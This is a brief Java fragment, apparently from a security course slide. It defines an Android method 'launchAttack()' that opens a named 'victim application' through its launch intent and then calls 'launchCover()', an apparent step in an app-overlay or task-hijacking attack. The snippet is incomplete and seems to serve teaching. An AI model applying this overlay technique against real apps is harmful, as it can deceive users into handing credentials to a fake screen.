 public void launchAttack() {
/*
* Action 1.1.1 & 1.1.2:
*
* Create a launch intent for the victim application, set
* the necessary flags, and pass it to `startActivity()`
*/
Intent targetIntent = getPackageManager().getLaunchIntentForPackage( s: "com.ispm.app");
startActivity(targetIntent);
launchCover();
}